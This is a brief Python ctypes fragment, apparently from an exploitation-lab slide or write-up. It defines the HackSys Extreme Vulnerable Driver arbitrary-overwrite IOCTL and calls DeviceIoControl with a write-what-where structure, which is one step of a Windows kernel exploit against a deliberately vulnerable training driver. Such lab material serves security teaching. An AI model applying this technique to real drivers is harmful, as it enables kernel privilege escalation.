 HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE=0x22200b
bytes_returned = wintypes.DWORD(0)
windll.kernel32.DeviceIoControl(hDevice,HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE, byref(WriteWhatWhere_inst), sizeof(WriteWhatWhere_inst), None, 0, pointer(bytes_returned),0)